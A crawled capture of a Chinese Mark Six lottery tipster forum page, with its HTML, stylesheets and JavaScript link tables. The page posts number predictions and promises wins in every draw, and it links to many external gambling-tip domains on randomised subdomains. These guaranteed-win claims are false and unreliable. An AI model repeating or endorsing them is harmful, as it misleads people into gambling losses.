

--- FILE ---
content_type: text/html
request_url: http://181920c.com/html/h33.html
body_size: 1741
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" type="text/css" href="/css/reset.css">
    <link rel="stylesheet" type="text/css" href="/css/style.css">
	<title>彩客论坛</title>
	<style type="text/css">
	.auto-style1 {
		text-align: center;
	}
	</style>
</head>
<body>
    <!-- header -->
	<div class="header clearfix">
        <div class="head-title-img">
            <img src="/images/tj.png" alt=""  class="natural"></div>
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/images/logo.gif" alt="" class="logo-img"></div>
            <div class="bank">
                <a href="/"><img src="/images/bank.png" alt="">返回首页</a>
       </div>
        </div>
    </div>
    <div class="subnullbox"></div>
    <div class="box pad">
        <script type="text/javascript" src="/js/tz.js"  charset="utf-8"></script>
    </div>


    <!-- content -->
    <div class="box pad">
        <div class="subList-bg">
            <div class="subTextTitle">
                <h1><span style="font-weight: 400"><font size="3">标题:【卧虎藏龙】掌握好规律《合数中特》《合数中特》买码就没有失败</font></span></h1>
                <h2>作者：<span>彩客论坛</span></h2>
                <p>提高速度,减少浏览流量，不保留大量往期记录！</p>
				<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" class="subListTable">
				<tr>
                    <td>

		<span style="font-size: 13pt"><p>
		<b>004期<font color="#ff00ff">合</font><font color="#0000FF">数</font><font color="#00CC00">中</font><font color="#008080">特</font><font color="#99ccff">｡</font><font color="#3366ff">•</font><font color="#3333ff">☂</font><font color="#0000FF">合数 
		双</font><font color="#3333ff">☂</font><font color="#3366ff">•</font><font color="#99ccff">｡</font>开:<font color="#FF9933">鼠42准</font></b></font><p>
		<b>007期<font color="#ff00ff">合</font><font color="#0000FF">数</font><font color="#00CC00">中</font><font color="#008080">特</font><font color="#99ccff">｡</font><font color="#3366ff">•</font><font color="#3333ff">☂</font><font color="#0000FF">合数 
		单</font><font color="#3333ff">☂</font><font color="#3366ff">•</font><font color="#99ccff">｡</font>开:<font color="#FF9933">？00准</font></b></font></tr>



        		</tr>



        </table>
            </div>
        </div>
    </div>
   
            <tr>
                <td><script charset="UTF-8" type="text/javascript" src="http://201920.com/yc/randomimg.js"></script></td>
            </tr>  
  


    <!-- footer -->
    <div class="box pad">
    <script type="text/javascript" src="/bbs.js" charset="utf-8"></script>
    </div>
    <div class="box pad yqlj">
    <script type="text/javascript" src="/js/yqlj.js" charset="utf-8"></script>
    </div>
    <div class="box pad">
        <div class="foot-img">
            
            <p class="copyright">说明<br>
			本论坛所提供的内容、资料、图片和资讯，只应用在合法的香港⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
            <p class="copyright">
			论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
            <p class="copyright">【彩客论坛】域名：<font color="#FF3300" size="5">www.201920.com</font><br>
			六合在线，收集各类香港彩资料，免费内幕资料，走势分析，尽在彩客论坛201920.com</p>
        <div style="display:none;">
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://181920c.com/css/reset.css
body_size: 734
content:
@charset "utf-8";
/* CSS Document */
html, body {
    font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
    color: #fff;
    font-size: 14px;
}
html{
    background: url(/images/bg.gif) repeat;
    background-attachment: fixed;
}
body{
    max-width: 720px;
    margin:0 auto;
/*    overflow-x: hidden;*/
}
/*div, span, iframe, map, font, input, img, a img, samp, hr, h1, h2, h3, h4, h5, h6, p, blockquote, a, address, code, dl, dt, dd, ol, ul, li, form, label, table, tr, td, th {

    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}*/

* {
    padding: 0;
    margin: 0;
    border: 0;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
}

ol, ul {
    list-style: none;
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:active {
    text-decoration: none;
}

a:focus {
    outline: none;
}

a.hidefocus {
    outline: none
}
img{
    width: 100%;
    height: auto;
}


input[type=text], input[type=button], input[type=submit] {
    -webkit-appearance: none;
    outline: none;
}




button {
    border: 0;
    outline: none;
    cursor: pointer;
}
input{outline:none}

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
table{
    table-layout: fixed;
    width: 100%；
}

--- FILE ---
content_type: text/css
request_url: http://181920c.com/css/style.css
body_size: 3750
content:
@charset "utf-8";
/*header*/
.header{
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 720px;
	background: #D6AE7B;	
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.header.index-header{
	height: 92px;
}
.header .head-title-img{
	position: relative;
/*	background: rgba(0,0,0,0.6);*/
}
.head-title-img .natural{
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
    -moz-animation: z 5s linear 0s infinite;
    -ms-animation: z 5s linear 0s infinite;
    animation: z 5s linear 0s infinite;
    box-shadow: 0px 0px 20px #000;
    border-radius: 50%;
}
@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}
	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}
.header .logo-box{
	height: 61px;
}

.header .logo{
	float: left;
	height: 61px;
	margin-left: 10px;
}
.header .logo .logo-img{
	width: 208px;
	height: 61px;	
}
.header .bank{
    float: right;
    position: relative;
    width: 56px;
    height: 44px;
    margin-top: 10px;
}
.header .bank a{
	display: block;
    color: #FFFFFF;
    font-size: 8pt;
}
.header .bank img{
	display: block;
	width: 30px;
	height: 30px;
	margin:0 auto;
}




.nullbox{
	height: 91px;
}
.subnullbox{
	height: 61px;
}
/*nav*/
.nav{
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}
.nav span{
	display: block;
	float: left;
	height: 30px;
	line-height: 30px;
	width: 16.66%;
	text-align: center;
	cursor: pointer;
}
.nav span:hover{
	background:#292929;
}
.nav.pf span:hover{

}
.box{
	margin:5px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #D6AE7B;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}
/*news*/
.news-title{
	float: left;
    height: 35px;
    line-height: 35px;
    padding-left: 5px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;

}
.news-title img{
	display: block;
	float: left;
	width: 35px;
	height: 35px;
	margin-right:5px;
}
.txtMarquee-left{ padding:0 5px;width:auto;position:relative;height:35px;line-height: 35px;overflow: hidden;}
.txtMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.txtMarquee-left .bd ul li{ margin-right:20px;  float:left; height:35px; line-height:35px;  text-align:left; _display:inline; width:auto !important;color: #000;  }/* 用 width:auto !important 覆盖SuperSlide自动生成的宽度，解决文字不衔接问题 */
.txtMarquee-left .bd ul li a{color: #fff;}
.txtMarquee-left .bd ul li a:hover{text-decoration: underline;}


/*content*/
.subnav{
	border-radius:5px;
	padding:5px 0;
	background: rgba(255,255,255,0.8);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#c8ffffff, endcolorstr=#c8ffffff);
	overflow: hidden;
}
.subnav a{
	display: block;
	float: left;
	width: 20%;
	text-align: center;
	font-size: 12pt;
	color: #000;
	font-weight: bold;
	text-shadow: 0px 2px 1px #ff9c00;
}
.subnav a img{
	display: block;
	width: 84px;
	height:76px;
	margin:0 auto 2px;
	animation-duration:1s;
	animation-fill-mode:both;
}
.subnav a:nth-child(1) img,.subnav a:nth-child(2) img{
	animation-name:fadeInLeft;
}
.subnav a:nth-child(3) img{
	animation-name:bounceInDown;
}
.subnav a:nth-child(4) img,.subnav a:nth-child(5) img{
	animation-name:fadeInRight;
}
.ggimg{
	margin:5px 0;
}
.ggimg a img{
	width: 60px;
	height: 60px;
}
@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}
@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}
@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}
.subnav a:hover{
	animation-name:pulse;
	animation-duration:1s;
	animation-fill-mode:both;
}
@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}
.pad{
	padding:4px 4px;
}
.xjbox{
	margin: 5px 0;
    border-radius: 5px;
    overflow: hidden;
    background: #000;
}
.sup-title{
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin:5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border:1px solid #000;

}
.jiesitable{
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size:13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}
.jiesitable tr{
	height: 30px;
}
.jiesitable th,.jiesitable td{
/*	white-space: nowrap;
	overflow: hidden;*/
	text-overflow: ellipsis;
	border:1px solid #b69157;	
}
.listtable{
	color: #000;
	table-layout: fixed;
}
.listtable tr{
	height: 25px;
}
.listtable th,.listtable td{
	padding:4px 4px;
}
.listtable th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.listtable td{
	height: 36px;
	padding-left: 40px;
	background: url(/images/tj.gif) 5px center no-repeat;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px solid #b99b5f;
	font-size: 12pt;
}
.listtable td a{
	display: block;
	height: 27px;
	line-height: 27px;
	color: #000;
	font-weight: bold;
	padding-right: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: url(/images/arrow.gif) center right no-repeat;
}
.img-title{
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}
.img-title h1{
	margin-top: 30px;
	font-size: 52px;
	letter-spacing: 6px;
	text-shadow: 0px 2px 1px #000;
	color: red;
}
.img-title h2{
	margin-top: 32px;
	font-size: 24px;
	color: #0060ff;
	letter-spacing: 13px;
	text-shadow: 0px 2px 1px #000;
}
.text-box{
	height: 197px;
	background: url(/images/zgl.png) left top no-repeat;
}
.listtable.icon6{
	background: #fff url(/images/img1.png) bottom right no-repeat;
}
.listtable.icon6 td a{
	color: #000;
}
.xjimg-list{
	background: rgba(255,255,255,0.6)
}
.img-list-box{
	background: url(/images/img2.png) top right no-repeat;
}
.img-list-title{
	margin:5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}
.sideMenu{ height: 248px;border:1px solid #000; border-radius: 5px;overflow: hidden;}
.sideMenu h3{ height:42px; line-height:42px; padding-left:10px;  cursor:pointer;font-size:20px;color: #fff;text-align:center;background: #000;border-bottom:1px solid #fff;}
.sideMenu h3 em{ float:right; display:block; width:40px; height:42px;   background:url(/images/icoAdd.png) 16px 12px no-repeat; cursor:pointer; }
.sideMenu h3.on em{ background-position:16px -57px; }
.sideMenu ul{ padding:20px 25px; color:#999; display:none;}
.sideMenu ul li{
	float: left;
	width: 25%;
	height: 80px;
}
.sideMenu ul li a{
	display: block;
	width: 90%;
	margin:0 auto;
	height: 80px;
	line-height: 80px;
	text-align: center;
	background: rgba(97,152,191,0.7);
	border-radius: 10px;
	border:1px solid #fff;
	color: #000e42;
	font-size: 18px;
	transition: all 0.5s;
}
.sideMenu ul li a:hover{
	background: rgba(0,0,0,0.7);
	color: #fff;
	border:1px solid #000;
}
.qxtable{
	color: #000;
    background: #fff;
    font-weight: bold;
    word-wrap: break-word; 
    word-break: break-all;	
    text-align: center;;
}
.qxtable tr {
     height: 30px; 
}
.qxtable th, .qxtable td {
    border:1px solid #656565;
}
.qxtable th{
	font-size: 18px;
	background: #fff89c;
	text-align: center;
	color: red;
}
.qxtable td {
    text-overflow: ellipsis;    
    font-size: 16px;
}
.qxtable.left{
	text-align: left;
}
.qxtable.left th{
	text-align: left;
}
.qxtable.yxym{
	table-layout:auto;
	word-wrap: break-word;
    word-break: break-all;
/*    background:#fff url(/images/tjl.png) center center no-repeat;
*/}
.qxtable.yxym td{
	font-size: 12pt;
}

.qxtable.yxym tr td:nth-child(2){
	width: 40%;
}
.list-title{
	height: 40px;
	line-height: 40px;
	font-size: 20pt;
    text-align: center;
    border-bottom: 1px solid #000;
    text-shadow: 1px 4px 1px #b99b5f;
    background: #fff;
    color: #000;
    font-weight: bold;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
#yxym .list-title{
	background: linear-gradient(transparent,#dacfcf);
	color: yellow;
	text-shadow: 0px 0px 10px red;
	border-left: 1px solid #656565;
	border-right: 1px solid #656565;
}

.jueshatable{
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: rgba(255,255,255,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}
.jueshatable tr{
	height: 35px;
}
.jueshatable th{
	background: #000;
	color: #fff;
	border:1px solid #636262;
}
.jueshatable td{
	font-weight: bold;
	border:1px solid #636262;
}

/*友情链接*/
.yqlj .link{
    height: 30px;
    line-height:30px;
    text-align: center;
    border-bottom: 1px solid #000;
    background:#0000FF;
    color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-weight: bold;
    font-size: 16px;
}
.yqlj li{
    float: left;
    padding:2px 1px;
    width: 25%;
}
.yqlj li a{
    display: block;
    text-align: center;
    background:#000;
    color: #fff;
    padding:2px 0;
    border:1px solid #fff;
    border-radius: 3px;
    transition: all 0.3s;
}
.yqlj li a:hover{
    text-decoration: underline;
}

/*footer*/
.foot-img{
	padding-bottom: 40px;
	background: url(/images/foot-img.png) center bottom no-repeat;
}
.copyright{
	width: 80%;
	margin:0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom:5px;
	border-bottom:1px solid #000;
}
.xjct{
	background:rgba(189,182,87,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}






/*sub*/
.tablebox{
	text-align: center; 
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}
.tablebox tr{
	line-height: 32px;
}
.tablebox td{
	border: 1px solid #e5e5e5;
    word-break: break-all;
    padding: 3px 2px;
}
.tablebox a{
	color: rgb(255, 0, 0);
	text-decoration: underline;
	font-weight: bold;
	font-size: 16px;
}
.subList-bg{
	background:#fff url(/images/subList-bg.png) top right no-repeat;
}
.subTextTitle{
	color: #000;
    padding: 8px 8px 0px 8px;
    border-top-left-radius:8px;
    border-top-right-radius:8px;
}
.subTextTitle h1{
	height: 40px;
	line-height: 40px;
	overflow: hidden;
    font-size: 18px;
    font-weight: bold;
}
.subTextTitle h2{
	color: #9e6101;
	text-indent: 6px;
}
.subTextTitle p{
	color: #d2b335;
	border-top: 1px solid #ffeda4;
	border-bottom: 1px solid #ffeda4;
	padding:10px 0;
	margin-top:10px;
	text-indent: 6px;
}
.tablebox.imgbox a {
    display: block;
    height: 44px;
}
.tablebox.imgbox img {
    width: 100%;
    height: 44px;
}
.subListTable{
	padding:4px 8px 8px 8px;
	color: #000;
}
.subListTable td{
	line-height: 32px;
	border-bottom: 1px solid #ffeda4;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: bold;
}
.foot-subTextTitle{
	padding:0 8px;
}
.foot-subTextTitle p{
	color: #d2b335;
	padding-bottom: 10px;
	border-bottom: 1px solid #ffeda4;
}



@media screen and (max-width: 720px){
	.box,.subnav,.xjbox{
		margin:5px 5px ;
	}
	.subnav a{
		font-size: 11pt;
	}
	.subnav a img{
		width: 67.2px;
		height: 60.8px;
	}
	.ggimg a img{
		width: 40px;
		height: 40px;
	}
	.xjbox table,.listtable td{
		font-size: 10pt;
	}
	.sideMenu ul li a{
		font-size: 12px;
	}
	.img-title{
		width: 90%;
	}
	.img-title h2{
		letter-spacing: 7px;
	}
	.head-title-img .natural{
		left: 73%;
	}
	.header .logo{
		margin-left: 0px;
	}
	.nav span{
		font-size: 10px;
	}
	.qxtable.yxym td{
		font-size: 12px;
	}
	.qxtable.yxym tr td:nth-child(2){
		font-size: 13px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://181920c.com/js/tz.js
body_size: 1111
content:
document.write('<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF" class="tablebox">');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/pgt.html" style="text-decoration: none"><font color="#000080">新版跑狗彩报</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/14.html" style="text-decoration: none"><font color="#000080">玄机美女六肖</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/11.html" style="text-decoration: none"><font color="#000080">必出２４码了</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://zlz_lgcu08.ynhrbdg.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">牛逼平特一肖</a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#w181920" style="text-decoration: none"><font color="#000080">高级一肖中特</a></td>');
document.write('<td><a target="_blank" href="http://037345.com/#w181920" style="text-decoration: none"><font color="#000080">主博２肖６码</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/12.html" style="text-decoration: none"><font color="#FF0000">绝杀琴棋书画</a></td>');
document.write('<td><a target="_blank" href="/bbs/37.html" style="text-decoration: none"><font color="#FF0000">必出三头中特</a></td>');
document.write('<td><a target="_blank" href="/bbs/32.html" style="text-decoration: none"><font color="#FF0000">期期必中三行</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://www.656567.com/#j181920" style="text-decoration: none"><font color="#FF0000">美女三肖彩图</a></td>');
document.write('<td><a target="_blank" href="http://jcs_g6y3oq.izzenxy.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">期期平特一尾</a></td>');
document.write('<td><a target="_blank" href="http://www777205.com/#181920" style="text-decoration: none"><font color="#FF0000">平特→三肖连</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/05.html" style="text-decoration: none"><font color="#000080">二波精选一波</a></td>');
document.write('<td><a target="_blank" href="/bbs/sbx.html" style="text-decoration: none"><font color="#000080">四不像玄机图</a></td>');
document.write('<td><a target="_blank" href="/bbs/23.html" style="text-decoration: none"><font color="#000080">买什么开什么</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://cbg_09lv87.bgyertw7.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">期期平特２码</a></td>');
document.write('<td><a target="_blank" href="http://wzw_n1x3l0.hojvcra.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">无敌绝杀一头</a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#x181920" style="text-decoration: none"><font color="#000080">金钻十码中特</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/18.html" style="text-decoration: none"><font color="#FF0000">三个半单双中</a></td>');
document.write('<td><a target="_blank" href="/bbs/24.html" style="text-decoration: none"><font color="#FF0000">三肖三期必开</a></td>');
document.write('<td><a target="_blank" href="/bbs/15.html" style="text-decoration: none"><font color="#FF0000">一肖㊣中特平</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://028345.com/#w181920" style="text-decoration: none"><font color="#FF0000">精选二肖中特</font></a></td>');
document.write('<td><a target="_blank" href="http://cbw_7drm11.nsxxfxn.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">全港三尾中特</font></a></td>');
document.write('<td><a target="_blank" href="http://a-dong.234547b.com/#w181920" style="text-decoration: none"><font color="#FF0000">平特两肖连准</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/17.html" style="text-decoration: none"><font color="#000080">正版绝杀三肖</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/14.html" style="text-decoration: none"><font color="#000080">☆美女六肖图</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/06.html" style="text-decoration: none"><font color="#000080">精准九肖中特</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://603345a.com/#w181920" style="text-decoration: none"><font color="#000080">必中☆單雙王</font></a></td>');
document.write('<td><a target="_blank" href="http://603345a.com/#j181920" style="text-decoration: none"><font color="#000080">超准平特一尾</font></a></td>');
document.write('<td><a target="_blank" href="http://cp_swsfc6.shhongxiao.com.cn:22098/#181920" style="text-decoration: none"><font color="#000080">大胆买一肖√</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('</tr>');
document.write('</table>');


--- FILE ---
content_type: application/javascript
request_url: http://181920c.com/qishu.js
body_size: 26
content:
document.write("007");



--- FILE ---
content_type: application/javascript
request_url: http://181920c.com/bbs.js
body_size: 2007
content:
document.writeln("<title>彩客论坛www.181920.com</title>");
document.writeln("        <div class=\'list-title\'>精华帖子</div>");
document.writeln("        <table border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\' class=\'listtable\'>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/ktzsx.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【看图→找生肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'https://aghfkfh65.nvhfnh81.cargoboxpanama.com:739/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【最准平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'https://bqwes.gfegdd.canelo1.com:28288/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【→平特三中三】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/01.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必中特码单双】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/02.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【火爆４肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://www975050.com/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【内部13码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("			</tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'/bbs/sbx.html\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【四不像玄机图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://achieve.acquire.marilynsmuster.com:1789/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【公式连准一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("			</tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/03.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【家畜ＶＳ野兽】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://anything.appear.clashonlinegems.com:4678/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【超准平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/04.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【推荐六肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
